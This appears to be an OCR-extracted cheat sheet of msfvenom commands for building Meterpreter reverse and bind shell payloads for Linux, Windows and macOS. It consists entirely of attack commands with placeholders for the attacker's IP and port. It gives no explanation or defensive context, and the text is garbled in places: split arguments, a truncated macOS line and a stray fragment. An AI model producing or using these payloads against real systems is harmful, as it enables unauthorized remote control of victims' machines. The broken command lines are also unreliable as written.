 linux:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to
Connect On> -f elf > shell.elf
msfvenom -p linux/x86/meterpreter/bind_tcp LHOST=<Target IP Address> LPORT=<Your Port to Connect
On> -f elf > shell.elf
windows:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to
Connect On> -f exe > shell.exe
mac:
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connec
f macho > shell.macho
学习路